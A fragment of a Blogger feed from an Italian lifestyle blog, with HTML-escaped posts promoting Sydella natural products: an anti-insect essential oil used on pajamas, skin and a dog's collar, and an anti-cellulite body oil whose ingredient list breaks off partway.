font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E)\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: italic; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EUn consiglio per un uso speciale? \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EQualche goccia sul collare del mio border collie, per prevenire la puntura dei terribili insetti che provocano malattie terribili e mortali come la leishmaniosi. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E-----------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EI’m presenting \u0026nbsp;it ... the product is contained in a brown glass bottle (to protect it from light and heat) containing 30 ml ... believe me, it is more than enough, because you only need a few drops so it will last you a very very long time. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe smell is very intense, especially as we open the bottle, but it is not annoying (for us humans, I mean, for the flying bloodsuckers yes) because in a few minutes it becomes a pleasant and persistent aroma . \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn this period, in which we still have not seen blacks clouds made of \u0026nbsp;mosquitoes and sandflies, it was enough put a few drops on my baby’s pajamas (well ... even on my own) so that he will remain protected all the night long.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EHowever for the most critical periods, in which we will need an intensive anti-insects action, I advice to apply on the skin, with the help of a good vegetable oil to facilitate its application (I used Sydella Argan Oil, look at my review \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/2015\/04\/sydella-olio-di-argan.html\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EA tip for a special use? A few drops on the collar of Molly, my border collie, to prevent the bite of terrible insects that cause terrible and deadly diseases such as leishmania.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E-------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn conclusione…\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EDella politica pulita, naturale ed ecologica di \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESydella\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E vi ho \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/l1v1ng.blogspot.it\/search\/label\/Sydella\" target=\"_blank\"\u003Eparlato più volte\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E (ma mi piace sempre ricordarvelo), quindi vi invito nuovamente a fare un salto sul sito per scoprire la vasta gamma di oli essenziali (dai mille usi!) che propone, oltre ai tantissimi prodotti naturalissimi e certificati VeganOk che possono contribuire ogni giorno alla nostra bellezza ed al nostro benessere. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4nBXpBAdVZyKYYxcxk5hp81-7-wfo5g9LL3WuKVRbAeF0oDzqg-XMQLtqytHRYVNiWllykpJQNFTpu-dDIYaXTzCKF4ihIBuAz7hYJXAHR82HFwgN6fGxriQIqFraBKJr8EwtEqT7cs\/s1600\/sydella1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4nBXpBAdVZyKYYxcxk5hp81-7-wfo5g9LL3WuKVRbAeF0oDzqg-XMQLtqytHRYVNiWllykpJQNFTpu-dDIYaXTzCKF4ihIBuAz7hYJXAHR82HFwgN6fGxriQIqFraBKJr8EwtEqT7cs\/s1600\/sydella1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: italic; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EBeg your pardon for my english…\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/6082444396581236029\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2015\/06\/sydella-olio-essenziale-insetti.html#comment-form","title":"22 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/6082444396581236029"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/6082444396581236029"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2015\/06\/sydella-olio-essenziale-insetti.html","title":"Sydella.  Olio Essenziale anti-insetti."}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd32pXc6jB3CXl1eQKp7h7C9sWs5y6v84WsHu01iihAkyAHb2uT4DBF_PsxstV5sJbPqLFGR7YdafGQlV0QX4Z6w0eJ5A8l-iZa37HJxXVxNT0iXT3ZTpQKYLvgIAftBPYhUXi8zAc2Ig\/s72-c\/sydella4.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-7943533761485220110"},"published":{"$t":"2015-05-20T14:50:00.000+02:00"},"updated":{"$t":"2015-05-20T14:50:09.300+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anticellulite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bellezza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosmesi naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oli essenziali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"olio per il busto Sydella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"olio per la linea Sydella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salute e benessere"},{"scheme":"http://www.blogger.com/atom/ns#","term":"seno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sydella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VeganOk"}],"title":{"type":"text","$t":"Sydella. L'amore è naturale..."},"content":{"type":"html","$t":"\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 5pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ERicordate? Non molto tempo fa vi ho parlato di un’azienda che si occupa di cosmesi naturale di ottima qualità, che si trova \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enella Provenza Francese, che offre prodotti naturali in cui non vengono utilizzati coloranti, conservanti, additivi, profumi, alcool: \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"http:\/\/www.leshuilesessentielles.eu\/it\/\" rel=\"nofollow\" target=\"_blank\"\u003ESydella\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E (potete leggere \u003C\/span\u003E\u003Cspan style=\"font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu style=\"background-color: #fff2cc;\"\u003E\u003Ca href=\"http:\/\/l1v1ng.blogspot.it\/search\/label\/Sydella\" target=\"_blank\"\u003EQUI,\u003C\/a\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E se vi fa piacere, i post precedenti)\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EInoltre i prodotti Sydella non contengono sostanze animali e non sono testati sugli animali, tanto da aver recentemente ricevuto anche la certificazione \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EVeganOk\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg26jG4Q8lUp_0dBJI56nFjaKq98HfYcEmvDL_E_6N-P_d_PouINY-aXfiM0SO330AGkIgjcvLWQYxgVpX7VmQSp29OVkzwxPGIkNjNac2onkqv2XCrYrrv3907LovRk18VftrfWV5CNH4\/s1600\/002.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg26jG4Q8lUp_0dBJI56nFjaKq98HfYcEmvDL_E_6N-P_d_PouINY-aXfiM0SO330AGkIgjcvLWQYxgVpX7VmQSp29OVkzwxPGIkNjNac2onkqv2XCrYrrv3907LovRk18VftrfWV5CNH4\/s400\/002.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003ELa formulazione cosmetica Sydella si basa sull’utilizzo di tre grandi categorie di materie prime naturali:\u003C\/span\u003E\u003C\/div\u003E\n\u003Col style=\"margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: decimal; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003Eoli essenziali\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: decimal; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003Eidrolatti o acque floreali\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: decimal; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 11pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003Eoli vegetali.  \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 11pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EMa ora lasciate che vi presenti i nuovi prodotti Sydella che ho testato recentemente.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 11pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGK0i-caI8L4nFz8iFq0bABjctOgbc7q4iDyP1n75XboPSpMV8XVGh-rpnQ4f8S_0bYZWxLxraw6lKmCzuJ9lrDBVC80PeDY13rCwBozVmhViEGoA8q_1Nxg1Cj4xJpil-u6AL04GGta4\/s1600\/012.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGK0i-caI8L4nFz8iFq0bABjctOgbc7q4iDyP1n75XboPSpMV8XVGh-rpnQ4f8S_0bYZWxLxraw6lKmCzuJ9lrDBVC80PeDY13rCwBozVmhViEGoA8q_1Nxg1Cj4xJpil-u6AL04GGta4\/s320\/012.JPG\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-weight: bold; line-height: 1.8; white-space: pre-wrap;\"\u003E\u003Cu\u003E\u003Ca href=\"http:\/\/www.leshuilesessentielles.eu\/it\/oli-e-gel-da-massaggio\/121-olio-per-la-linea.html\" rel=\"nofollow\" target=\"_blank\"\u003EOlio per la linea\u003C\/a\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 5pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003ESi tratta di un olio per il corpo perfetto per questo periodo. Ammettiamolo, l’estate si avvicina ormai a grandissimi passi ed è ora di correre ai ripari, se non avete già iniziato.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 5pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EQuindi per ritrovare la linea e assottigliare le  forme ho aggiunto al mio menage di bellezza questo olio, che è\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-weight: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E una miscela di oli essenziali di cedro e di limone, con l’aggiunta dell’olio di nocciolo d’albicocche\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-weight: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-weight: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ee di acqua floreale di cedro che aiuta gradualmente a ridurre le zone adipose. \u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigBBQYj94IVsnaLItVclOAcwqr3ht7E4vsujUH_eqBRr1_m5dVzxWQi6cGOgNyYOXM98HjRNMPeziOWM1UY3PGmndlyZtuUpKk7kXEMP92nuE5Pi-YjJMiNWIVdOY55TvtQRifKYsXiRI\/s1600\/014.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigBBQYj94IVsnaLItVclOAcwqr3ht7E4vsujUH_eqBRr1_m5dVzxWQi6cGOgNyYOXM98HjRNMPeziOWM1UY3PGmndlyZtuUpKk7kXEMP92nuE5Pi-YjJMiNWIVdOY55TvtQRifKYsXiRI\/s320\/014.JPG\" width=\"280\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EVa applicato \u0026nbsp;regolarmente mattina e sera, preferibilmente dopo la doccia, perchè una pelle pulita è sempre più ricettiva ai principi attivi di qualunque cosmetico.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EL'olio di nocciolo d'albicocca ha proprietà tonificanti, idratanti, nutrienti e addolcenti. E’ ricco di Vitamina E e B ed è un'ottima base per miscelare gli oli essenziali dell'olio per la linea anti-cellulite.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EIl bello di quest’olio è che non solo riduce gli inestetismi della cellulite, drenando i liquidi in eccesso e aiutando a rimodellare la linea, ma rende la pelle bella, idratata e nutrita, lasciandola morbida e carezzevole al tatto.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb44bpkyqNcDjuOHOQPHggH01wDBiLAQhcYPnlTf8pY9yswhy_GvD-KZnSYw4A_DoBTeQfHjL58Opek2YCyaoZo8ol7u3-sIO4prvWGq5xIMGM1LPWOZLVdYefea1cGy2OU4gO-J12y20\/s1600\/011.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb44bpkyqNcDjuOHOQPHggH01wDBiLAQhcYPnlTf8pY9yswhy_GvD-KZnSYw4A_DoBTeQfHjL58Opek2YCyaoZo8ol7u3-sIO4prvWGq5xIMGM1LPWOZLVdYefea1cGy2OU4gO-J12y20\/s320\/011.JPG\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 5pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ENaturalmente è importante abbinare al trattamento un’\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ealimentazione adeguata\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, se necessario ipocalorica, ma comunque leggera e depurativa (frutta e verdura sono un toccasana per l’organismo), senza dimenticare di fare un po’ di \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Emovimento fisico\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E per aiutare l’organismo a smaltire le scorie, drenare i liquidi per ritrovare la linea.\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 5pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EIngredienti :\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EOlio di nocciolo d’albicocche\u0026nbsp;\u0026nbsp;prunus armenica, \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Cedro cedrus atlantica,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Cipresso cupressus sympervirens, 